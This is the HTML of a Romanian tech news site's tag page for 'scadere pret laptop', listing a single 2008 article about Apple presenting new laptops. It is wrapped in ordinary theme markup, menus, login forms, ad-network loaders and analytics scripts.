        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Scadere pret laptop</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: scadere pret laptop</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/apple-va-prezenta-noi-laptopuri-in-data-de-14-octombrie/"  rel="bookmark" class="td-image-wrap " title="Apple va prezenta noi laptopuri in data de 14 octombrie" ><img width="236" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2008/10/steve_jobs_apple.jpg"   alt="" title="Apple va prezenta noi laptopuri in data de 14 octombrie" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/apple-va-prezenta-noi-laptopuri-in-data-de-14-octombrie/"  rel="bookmark" title="Apple va prezenta noi laptopuri in data de 14 octombrie">Apple va prezenta noi laptopuri in data de 14 octombrie</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/radu-iorga/">Radu Iorga</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-10-10T19:52:10+03:00" >10/10/2008</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/apple-va-prezenta-noi-laptopuri-in-data-de-14-octombrie/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_5 td_block_template_1">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "19";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
